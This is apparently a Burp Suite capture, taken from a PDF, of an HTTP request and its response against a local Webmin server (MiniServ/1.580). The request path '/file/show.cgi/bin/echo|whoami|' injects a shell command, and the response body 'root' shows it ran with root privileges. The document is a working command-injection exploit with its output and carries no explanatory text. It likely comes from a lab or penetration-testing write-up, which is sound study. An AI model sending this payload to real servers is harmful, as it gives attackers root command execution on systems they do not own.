 Request
Pretty Raw Hex
1 GET /file/show.cgi/bin/echo|whoami| HTTP/1.1
2 Host: 127.0.0.1:10000
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: testing=1;
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 Document follows
2 Date: Wed, 20 Nov 2024 01:50:18 GMT
3 Server: MiniServ/1.580
4 Connection: close
5 X-no-links: 1
6 Content-length:
7 Content-type: application/unknown
8
9 root
10